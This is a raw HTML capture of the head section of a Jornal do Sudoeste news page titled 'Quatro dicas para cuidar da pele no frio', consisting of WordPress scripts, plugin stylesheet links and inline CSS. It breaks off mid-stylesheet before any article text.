

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/quatro-dicas-para-cuidar-da-pele-no-frio/
body_size: 31438
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Quatro dicas para cuidar da pele no frio &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Quatro dicas para cuidar da pele no frio" href="https://www.jornaldosudoeste.com/quatro-dicas-para-cuidar-da-pele-no-frio/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > 